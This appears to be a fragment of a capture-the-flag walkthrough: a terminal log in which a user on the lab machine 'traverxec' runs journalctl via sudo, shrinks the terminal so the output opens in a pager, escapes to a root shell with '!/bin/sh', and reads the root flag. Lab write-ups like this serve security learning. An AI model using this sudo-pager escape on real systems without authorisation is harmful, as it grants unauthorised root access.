 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2023-01-31 22:53:03 EST, end at Wed 2023-02-01 04:04:09 EST. --
Feb 01 02:24:40 traverxec sudo[5831]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/0 ruser=www-data rhost=  user=www-data
Feb 01 02:24:41 traverxec sudo[5831]: pam_unix(sudo:auth): conversation failed
Feb 01 02:24:41 traverxec sudo[5831]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Feb 01 02:24:41 traverxec sudo[5831]: www-data : command not allowed ; TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=list
Feb 01 02:24:41 traverxec nologin[5873]: Attempted login by UNKNOWN on UNKNOWN
david@traverxec:~/bin$ !/bin/bash
-bash: !/bin/bash: event not found
david@traverxec:~/bin$ stty rows 3
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2023-01-31 22:53:03 EST, end at Wed 2023-02-01 04:07:20 EST. --
Feb 01 02:24:40 traverxec sudo[5831]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/0 ruser=www-data rhost=  user=www-data
!/bin/sh
# whoami
root
# cd /root
# ls
nostromo_1.9.6-1.deb  root.txt
# cat root.txt
00986a3dbc76366282b147f84e69fd59
#